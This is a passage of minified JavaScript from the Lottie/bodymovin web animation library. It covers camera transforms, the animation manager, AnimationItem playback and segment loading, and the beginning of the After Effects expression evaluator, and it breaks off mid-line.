t,e,i=this._isFirstFrame;if(this.hierarchy)for(e=this.hierarchy.length,t=0;t<e;t+=1)i=this.hierarchy[t].finalTransform.mProp._mdf||i;if(i||this.pe._mdf||this.p&&this.p._mdf||this.px&&(this.px._mdf||this.py._mdf||this.pz._mdf)||this.rx._mdf||this.ry._mdf||this.rz._mdf||this.or._mdf||this.a&&this.a._mdf){if(this.mat.reset(),this.hierarchy)for(t=e=this.hierarchy.length-1;0<=t;t-=1){var s=this.hierarchy[t].finalTransform.mProp;this.mat.translate(-s.p.v[0],-s.p.v[1],s.p.v[2]),this.mat.rotateX(-s.or.v[0]).rotateY(-s.or.v[1]).rotateZ(s.or.v[2]),this.mat.rotateX(-s.rx.v).rotateY(-s.ry.v).rotateZ(s.rz.v),this.mat.scale(1/s.s.v[0],1/s.s.v[1],1/s.s.v[2]),this.mat.translate(s.a.v[0],s.a.v[1],s.a.v[2])}if(this.p?this.mat.translate(-this.p.v[0],-this.p.v[1],this.p.v[2]):this.mat.translate(-this.px.v,-this.py.v,this.pz.v),this.a){var a;a=this.p?[this.p.v[0]-this.a.v[0],this.p.v[1]-this.a.v[1],this.p.v[2]-this.a.v[2]]:[this.px.v-this.a.v[0],this.py.v-this.a.v[1],this.pz.v-this.a.v[2]];var r=Math.sqrt(Math.pow(a[0],2)+Math.pow(a[1],2)+Math.pow(a[2],2)),n=[a[0]/r,a[1]/r,a[2]/r],o=Math.sqrt(n[2]*n[2]+n[0]*n[0]),h=Math.atan2(n[1],o),l=Math.atan2(n[0],-n[2]);this.mat.rotateY(l).rotateX(-h)}this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v),this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]),this.mat.translate(this.globalData.compSize.w/2,this.globalData.compSize.h/2,0),this.mat.translate(0,0,this.pe.v);var p=!this._prevMat.equals(this.mat);if((p||this.pe._mdf)&&this.comp.threeDElements){var d;for(e=this.comp.threeDElements.length,t=0;t<e;t+=1)"3d"===(d=this.comp.threeDElements[t]).type&&(p&&(d.container.style.transform=d.container.style.webkitTransform=this.mat.toCSS()),this.pe._mdf&&(d.perspectiveElem.style.perspective=d.perspectiveElem.style.webkitPerspective=this.pe.v+"px"));this.mat.clone(this._prevMat)}}this._isFirstFrame=!1},HCameraElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},HCameraElement.prototype.destroy=function(){},HCameraElement.prototype.getBaseElement=function(){return null},HEffects.prototype.renderFrame=function(){};var animationManager=function(){var t={},e=[],i=0,s=0,a=0,r=!0,n=!1;function o(t){for(var i=0,a=t.target;i<s;)e[i].animation===a&&(e.splice(i,1),i-=1,s-=1,a.isPaused||p()),i+=1}function h(t,i){if(!t)return null;for(var a=0;a<s;){if(e[a].elem==t&&null!==e[a].elem)return e[a].animation;a+=1}var r=new AnimationItem;return d(r,t),r.setData(t,i),r}function l(){a+=1,m()}function p(){a-=1}function d(t,i){t.addEventListener("destroy",o),t.addEventListener("_active",l),t.addEventListener("_idle",p),e.push({elem:i,animation:t}),s+=1}function c(t){var o,h=t-i;for(o=0;o<s;o+=1)e[o].animation.advanceTime(h);i=t,a&&!n?window.requestAnimationFrame(c):r=!0}function u(t){i=t,window.requestAnimationFrame(c)}function m(){!n&&a&&r&&(window.requestAnimationFrame(u),r=!1)}return t.registerAnimation=h,t.loadAnimation=function(t){var e=new AnimationItem;return d(e,null),e.setParams(t),e},t.setSpeed=function(t,i){var a;for(a=0;a<s;a+=1)e[a].animation.setSpeed(t,i)},t.setDirection=function(t,i){var a;for(a=0;a<s;a+=1)e[a].animation.setDirection(t,i)},t.play=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.play(t)},t.pause=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.pause(t)},t.stop=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.stop(t)},t.togglePause=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.togglePause(t)},t.searchAnimations=function(t,e,i){var s,a=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),r=a.length;for(s=0;s<r;s+=1)i&&a[s].setAttribute("data-bm-type",i),h(a[s],t);if(e&&0===r){i||(i="svg");var n=document.getElementsByTagName("body")[0];n.innerHTML="";var o=createTag("div");o.style.width="100%",o.style.height="100%",o.setAttribute("data-bm-type",i),n.appendChild(o),h(o,t)}},t.resize=function(){var t;for(t=0;t<s;t+=1)e[t].animation.resize()},t.goToAndStop=function(t,i,a){var r;for(r=0;r<s;r+=1)e[r].animation.goToAndStop(t,i,a)},t.destroy=function(t){var i;for(i=s-1;0<=i;i-=1)e[i].animation.destroy(t)},t.freeze=function(){n=!0},t.unfreeze=function(){n=!1,m()},t.getRegisteredAnimations=function(){var t,i=e.length,s=[];for(t=0;t<i;t+=1)s.push(e[t].animation);return s},t}(),AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.subframeEnabled=subframeEnabled,this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader};extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(t){t.context&&(this.context=t.context),(t.wrapper||t.container)&&(this.wrapper=t.wrapper||t.container);var e=t.animType?t.animType:t.renderer?t.renderer:"svg";switch(e){case"canvas":this.renderer=new CanvasRenderer(this,t.rendererSettings);break;case"svg":this.renderer=new SVGRenderer(this,t.rendererSettings);break;default:this.renderer=new HybridRenderer(this,t.rendererSettings)}this.renderer.setProjectInterface(this.projectInterface),this.animType=e,""===t.loop||null===t.loop||(!1===t.loop?this.loop=!1:!0===t.loop?this.loop=!0:this.loop=parseInt(t.loop)),this.autoplay=!("autoplay"in t)||t.autoplay,this.name=t.name?t.name:"",this.autoloadSegments=!t.hasOwnProperty("autoloadSegments")||t.autoloadSegments,this.assetsPath=t.assetsPath,t.animationData?this.configAnimation(t.animationData):t.path&&(-1!==t.path.lastIndexOf("\\")?this.path=t.path.substr(0,t.path.lastIndexOf("\\")+1):this.path=t.path.substr(0,t.path.lastIndexOf("/")+1),this.fileName=t.path.substr(t.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),assetLoader.load(t.path,this.configAnimation.bind(this),function(){this.trigger("data_failed")}.bind(this))),this.initialSegment=t.initialSegment},AnimationItem.prototype.setData=function(t,e){var i={wrapper:t,animationData:e?"object"==typeof e?e:JSON.parse(e):null},s=t.attributes;i.path=s.getNamedItem("data-animation-path")?s.getNamedItem("data-animation-path").value:s.getNamedItem("data-bm-path")?s.getNamedItem("data-bm-path").value:s.getNamedItem("bm-path")?s.getNamedItem("bm-path").value:"",i.animType=s.getNamedItem("data-anim-type")?s.getNamedItem("data-anim-type").value:s.getNamedItem("data-bm-type")?s.getNamedItem("data-bm-type").value:s.getNamedItem("bm-type")?s.getNamedItem("bm-type").value:s.getNamedItem("data-bm-renderer")?s.getNamedItem("data-bm-renderer").value:s.getNamedItem("bm-renderer")?s.getNamedItem("bm-renderer").value:"canvas";var a=s.getNamedItem("data-anim-loop")?s.getNamedItem("data-anim-loop").value:s.getNamedItem("data-bm-loop")?s.getNamedItem("data-bm-loop").value:s.getNamedItem("bm-loop")?s.getNamedItem("bm-loop").value:"";""===a||(i.loop="false"!==a&&("true"===a||parseInt(a)));var r=s.getNamedItem("data-anim-autoplay")?s.getNamedItem("data-anim-autoplay").value:s.getNamedItem("data-bm-autoplay")?s.getNamedItem("data-bm-autoplay").value:!s.getNamedItem("bm-autoplay")||s.getNamedItem("bm-autoplay").value;i.autoplay="false"!==r,i.name=s.getNamedItem("data-name")?s.getNamedItem("data-name").value:s.getNamedItem("data-bm-name")?s.getNamedItem("data-bm-name").value:s.getNamedItem("bm-name")?s.getNamedItem("bm-name").value:"","false"===(s.getNamedItem("data-anim-prerender")?s.getNamedItem("data-anim-prerender").value:s.getNamedItem("data-bm-prerender")?s.getNamedItem("data-bm-prerender").value:s.getNamedItem("bm-prerender")?s.getNamedItem("bm-prerender").value:"")&&(i.prerender=!1),this.setParams(i)},AnimationItem.prototype.includeLayers=function(t){t.op>this.animationData.op&&(this.animationData.op=t.op,this.totalFrames=Math.floor(t.op-this.animationData.ip));var e,i,s=this.animationData.layers,a=s.length,r=t.layers,n=r.length;for(i=0;i<n;i+=1)for(e=0;e<a;){if(s[e].id==r[i].id){s[e]=r[i];break}e+=1}if((t.chars||t.fonts)&&(this.renderer.globalData.fontManager.addChars(t.chars),this.renderer.globalData.fontManager.addFonts(t.fonts,this.renderer.globalData.defs)),t.assets)for(a=t.assets.length,e=0;e<a;e+=1)this.animationData.assets.push(t.assets[e]);this.animationData.__complete=!1,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),this.renderer.includeLayers(t.layers),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var t=this.animationData.segments;if(!t||0===t.length||!this.autoloadSegments)return this.trigger("data_ready"),void(this.timeCompleted=this.totalFrames);var e=t.shift();this.timeCompleted=e.time*this.frameRate;var i=this.path+this.fileName+"_"+this.segmentPos+".json";this.segmentPos+=1,assetLoader.load(i,this.includeLayers.bind(this),function(){this.trigger("data_failed")}.bind(this))},AnimationItem.prototype.loadSegments=function(){this.animationData.segments||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(t){if(this.renderer)try{this.animationData=t,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(t),t.assets||(t.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(t.assets),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded()}catch(t){this.triggerConfigError(t)}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.loaded()?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){this.isLoaded||!this.renderer.globalData.fontManager.loaded()||!this.imagePreloader.loaded()&&"canvas"===this.renderer.rendererType||(this.isLoaded=!0,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded")}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play())},AnimationItem.prototype.resize=function(){this.renderer.updateContainerSize()},AnimationItem.prototype.setSubframe=function(t){this.subframeEnabled=!!t},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.subframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame()},AnimationItem.prototype.renderFrame=function(){if(!1!==this.isLoaded)try{this.renderer.renderFrame(this.currentFrame+this.firstFrame)}catch(t){this.triggerRenderFrameError(t)}},AnimationItem.prototype.play=function(t){t&&this.name!=t||!0===this.isPaused&&(this.isPaused=!1,this._idle&&(this._idle=!1,this.trigger("_active")))},AnimationItem.prototype.pause=function(t){t&&this.name!=t||!1===this.isPaused&&(this.isPaused=!0,this._idle=!0,this.trigger("_idle"))},AnimationItem.prototype.togglePause=function(t){t&&this.name!=t||(!0===this.isPaused?this.play():this.pause())},AnimationItem.prototype.stop=function(t){t&&this.name!=t||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.goToAndStop=function(t,e,i){i&&this.name!=i||(e?this.setCurrentRawFrameValue(t):this.setCurrentRawFrameValue(t*this.frameModifier),this.pause())},AnimationItem.prototype.goToAndPlay=function(t,e,i){this.goToAndStop(t,e,i),this.play()},AnimationItem.prototype.advanceTime=function(t){if(!0!==this.isPaused&&!1!==this.isLoaded){var e=this.currentRawFrame+t*this.frameModifier,i=!1;e>=this.totalFrames-1&&0<this.frameModifier?this.loop&&this.playCount!==this.loop?e>=this.totalFrames?(this.playCount+=1,this.checkSegments(e%this.totalFrames)||(this.setCurrentRawFrameValue(e%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(e):this.checkSegments(e>this.totalFrames?e%this.totalFrames:0)||(i=!0,e=this.totalFrames-1):e<0?this.checkSegments(e%this.totalFrames)||(!this.loop||this.playCount--<=0&&!0!==this.loop?(i=!0,e=0):(this.setCurrentRawFrameValue(this.totalFrames+e%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0)):this.setCurrentRawFrameValue(e),i&&(this.setCurrentRawFrameValue(e),this.pause(),this.trigger("complete"))}},AnimationItem.prototype.adjustSegment=function(t,e){this.playCount=0,t[1]<t[0]?(0<this.frameModifier&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.timeCompleted=this.totalFrames=t[0]-t[1],this.firstFrame=t[1],this.setCurrentRawFrameValue(this.totalFrames-.001-e)):t[1]>t[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.timeCompleted=this.totalFrames=t[1]-t[0],this.firstFrame=t[0],this.setCurrentRawFrameValue(.001+e)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(t,e){var i=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<t?i=t:this.currentRawFrame+this.firstFrame>e&&(i=e-t)),this.firstFrame=t,this.timeCompleted=this.totalFrames=e-t,-1!==i&&this.goToAndStop(i,!0)},AnimationItem.prototype.playSegments=function(t,e){if(e&&(this.segments.length=0),"object"==typeof t[0]){var i,s=t.length;for(i=0;i<s;i+=1)this.segments.push(t[i])}else this.segments.push(t);this.segments.length&&e&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(t){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),t&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(t){return!!this.segments.length&&(this.adjustSegment(this.segments.shift(),t),!0)},AnimationItem.prototype.destroy=function(t){t&&this.name!=t||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=this.onLoopComplete=this.onComplete=this.onSegmentStart=this.onDestroy=null,this.renderer=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(t){this.currentRawFrame=t,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(t){this.playSpeed=t,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(t){this.playDirection=t<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(t){var e="";if(t.e)e=t.p;else if(this.assetsPath){var i=t.p;-1!==i.indexOf("images/")&&(i=i.split("/")[1]),e=this.assetsPath+i}else e=this.path,e+=t.u?t.u:"",e+=t.p;return e},AnimationItem.prototype.getAssetData=function(t){for(var e=0,i=this.assets.length;e<i;){if(t==this.assets[e].id)return this.assets[e];e+=1}},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(t){return t?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.trigger=function(t){if(this._cbs&&this._cbs[t])switch(t){case"enterFrame":this.triggerEvent(t,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameModifier));break;case"loopComplete":this.triggerEvent(t,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(t,new BMCompleteEvent(t,this.frameMult));break;case"segmentStart":this.triggerEvent(t,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(t,new BMDestroyEvent(t,this));break;default:this.triggerEvent(t)}"enterFrame"===t&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameMult)),"loopComplete"===t&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult)),"complete"===t&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(t,this.frameMult)),"segmentStart"===t&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames)),"destroy"===t&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(t,this))},AnimationItem.prototype.triggerRenderFrameError=function(t){var e=new BMRenderFrameErrorEvent(t,this.currentFrame);this.triggerEvent("error",e),this.onError&&this.onError.call(this,e)},AnimationItem.prototype.triggerConfigError=function(t){var e=new BMConfigErrorEvent(t,this.currentFrame);this.triggerEvent("error",e),this.onError&&this.onError.call(this,e)};var Expressions=(HW={},HW.initExpressions=function(t){var e=0,i=[];t.renderer.compInterface=CompExpressionInterface(t.renderer),t.renderer.globalData.projectInterface.registerComposition(t.renderer),t.renderer.globalData.pushExpression=function(){e+=1},t.renderer.globalData.popExpression=function(){0==(e-=1)&&function(){var t,e=i.length;for(t=0;t<e;t+=1)i[t].release();i.length=0}()},t.renderer.globalData.registerExpressionProperty=function(t){-1===i.indexOf(t)&&i.push(t)}},HW),HW;expressionsPlugin=Expressions;var ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null;function $bm_isInstanceOfArray(t){return t.constructor===Array||t.constructor===Float32Array}function isNumerable(t,e){return"number"===t||"boolean"===t||"string"===t||e instanceof Number}function $bm_neg(t){var e=typeof t;if("number"===e||"boolean"===e||t instanceof Number)return-t;if($bm_isInstanceOfArray(t)){var i,s=t.length,a=[];for(i=0;i<s;i+=1)a[i]=-t[i];return a}return t.propType?t.v:void 0}var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(t,e){var i=typeof t,s=typeof e;if("string"===i||"string"===s)return t+e;if(isNumerable(i,t)&&isNumerable(s,e))return t+e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]+e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t+e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]+e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}var add=sum;function sub(t,e){var i=typeof t,s=typeof e;if(isNumerable(i,t)&&isNumerable(s,e))return"string"===i&&(t=parseInt(t)),"string"===s&&(e=parseInt(e)),t-e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]-e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t-e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]-e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}function mul(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t*e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]*e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t*e[s];return i}return 0}function div(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t/e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]/e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t/e[s];return i}return 0}function mod(t,e){return"string"==typeof t&&(t=parseInt(t)),"string"==typeof e&&(e=parseInt(e)),t%e}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(t,e,i){if(i<e){var s=i;i=e,e=s}return Math.min(Math.max(t,e),i)}function radiansToDegrees(t){return t/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(t){return t*degToRads}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(t,e){if("number"==typeof t||t instanceof Number)return e=e||0,Math.abs(t-e);e||(e=helperLengthArray);var i,s=Math.min(t.length,e.length),a=0;for(i=0;i<s;i+=1)a+=Math.pow(e[i]-t[i],2);return Math.sqrt(a)}function normalize(t){return div(t,length(t))}function rgbToHsl(t){var e,i,s=t[0],a=t[1],r=t[2],n=Math.max(s,a,r),o=Math.min(s,a,r),h=(n+o)/2;if(n==o)e=i=0;else{var l=n-o;switch(i=.5<h?l/(2-n-o):l/(n+o),n){case s:e=(a-r)/l+(a<r?6:0);break;case a:e=(r-s)/l+2;break;case r:e=(s-a)/l+4}e/=6}return[e,i,h,t[3]]}function hue2rgb(t,e,i){return i<0&&(i+=1),1<i&&(i-=1),i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function hslToRgb(t){var e,i,s,a=t[0],r=t[1],n=t[2];if(0===r)e=i=s=n;else{var o=n<.5?n*(1+r):n+r-n*r,h=2*n-o;e=hue2rgb(h,o,a+1/3),i=hue2rgb(h,o,a),s=hue2rgb(h,o,a-1/3)}return[e,i,s,t[3]]}function linear(t,e,i,s,a){if(void 0!==s&&void 0!==a||(s=e,a=i,e=0,i=1),i<e){var r=i;i=e,e=r}if(t<=e)return s;if(i<=t)return a;var n=i===e?0:(t-e)/(i-e);if(!s.length)return s+(a-s)*n;var o,h=s.length,l=createTypedArray("float32",h);for(o=0;o<h;o+=1)l[o]=s[o]+(a[o]-s[o])*n;return l}function random(t,e){if(void 0===e&&(void 0===t?(t=0,e=1):(e=t,t=void 0)),e.length){var i,s=e.length;t||(t=createTypedArray("float32",s));var a=createTypedArray("float32",s),r=BMMath.random();for(i=0;i<s;i+=1)a[i]=t[i]+r*(e[i]-t[i]);return a}return void 0===t&&(t=0),t+BMMath.random()*(e-t)}function createPath(t,e,i,s){var a,r=t.length,n=shape_pool.newElement();n.setPathData(!!s,r);var o,h,l=[0,0];for(a=0;a<r;a+=1)o=e&&e[a]?e[a]:l,h=i&&i[a]?i[a]:l,n.setTripleAt(t[a][0],t[a][1],h[0]+t[a][0],h[1]+t[a][1],o[0]+t[a][0],o[1]+t[a][1],a,!0);return n}function initiateExpression(elem,data,property){var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=-1!==val.indexOf("random"),elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property;thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0;var inPoint=elem.data.ip/elem.comp.globalData.frameRate,outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw?elem.data.sw:0,height=elem.data.sh?elem.data.sh:0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,__expression_functions=[],scoped_bm_rt;if(data.xf){var i,len=data.xf.length;for(i=0;i<len;i+=1)__expression_functions[i]=eval("(function(){ return "+data.xf[i]+"}())")}var expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||!0!==this.data.hd,wiggle=function(t,e){var i,s,a=this.pv.length?this.pv.length:1,r=createTypedArray("float32",a),n=Math.floor(5*time);for(s=i=0;i<n;){for(s=0;s<a;s+=1)r[s]+=-e+2*e*BMMath.random();i+=1}var o=5*time,h=o-Math.floor(o),l=createTypedArray("float32",a);if(1<a){for(s=0;s<a;s+=1)l[s]=this.pv[s]+r[s]+(-e+2*e*BMMath.random())*h;return l}return this.pv+r[0]+(-e+2*e*BMMath.random())*h}.bind(this);function loopInDuration(t,e){return loopIn(t,e,!0)}function loopOutDuration(t,e){return loopOut(t,e,!0)}thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty)),this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface),time,velocity,value,text,textIndex,textTotal,selectorValue;function lookAt(t,e){var i=[e[0]-t[0],e[1]-t[1],e[2]-t[2]],s=Math.atan2(i[0],Math.sqrt(i[1]*i[1]+i[2]*i[2]))/degToRads;return[-Math.atan2(i[1],i[2])/degToRads,s,0]}function easeOut(t,e,i,s,a){return applyEase(easeOutBez,t,e,i,s,a)}function easeIn(t,e,i,s,a){return applyEase(easeInBez,t,e,i,s,a)}function ease(t,e,i,s,a){return applyEase(easeInOutBez,t,e,i,s,a)}function applyEase(t,e,i,s,a,r){void 0===a?(a=i,r=s):e=(e-i)/(s-i);var n=t(e=1<e?1:e<0?0:e);if($bm_isInstanceOfArray(a)){var o,h=a.length,l=createTypedArray("float32",h);for(o=0;o<h;o+=1)l[o]=(r[o]-a[o])*n+a[o];return l}return(r-a)*n+a}function nearestKey(t){var e,i,s,a=data.k.length;if(data.k.length&&"number"!=typeof data.k[0])if(i=-1,(t*=elem.comp.globalData.frameRate)<data.k[0].t)i=1,s=data.k[0].t;else{for(e=0;e<a-1;e+=1){if(t===data.k[e].t){i=e+1,s=data.k[e].t;break}if(t>data.k[e].t&&t<data.k[e+1].t){s=t-data.k[e].t>data.k[e+1].t-t?(i=e+2,data.k[e+1].t):(i=e+1,data.k[e].t);break}}-1===i&&(i=e+1,s=data.k[e].t)}else s=i=0;var r={};return r.index=i,r.time=s/elem.comp.globalData.frameRate,r}function key(t){var e,i,s;if(!data.k.length||"number"==typeof data.k[0])throw new Error("The property has no keyframe at index "+t);t-=1,e={time:data.k[t].t/elem.comp.globalData.frameRate,value:[]};var a=data.k[t].hasOwnProperty("s")?data.k[t].s:data.k[t-1].e;for(s=a.length,i=0;i<s;i+=1)e[i]=a[i],e.value[i]=a[i];return e}function framesToTime(t,e){return e||(e=elem.comp.globalData.frameRate),t/e}function timeToFrames(t,e){return t||0===t||(t=time),e||(e=elem.comp.globalData.frameRate),t*e}function seedRandom(t){BMMath.seedrandom(randSeed+t)}function sourceRectAtTime(){return elem.sourceRectAtTime()}function substring(t,e){return"string"==typeof value?void 0===e?value.substring(t):value.substring(t,e):""}function substr(t,e){return"string"==typeof value?void 0===e?value.substr(t):value.substr(t,e):""}function posterizeTime(t){time=0===t?0:Math.floor(time*t)/t,value=valueAtTime(time)}var index=elem.data.ind,hasParent=!(!elem.hierarchy||!elem.hierarchy.length),parent,randSeed=Math.floor(1e6*Math.random()),globalData=elem.globalData;function executeExpression(t){return value=t,_needsRandom&&seedRandom(randSeed),this.frameExpressionId===elem.globalData.frameId&&"textSelector"!==this.propType?value:("textSelector"===this.propType&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),transform||(transform=elem.layerInterface("ADBE Transform Group"),($bm_transform=transform)&&(anchorPoint=transform.anchorPoint)),4!==elemType||content||(content=thisLayer("ADBE Root Vectors 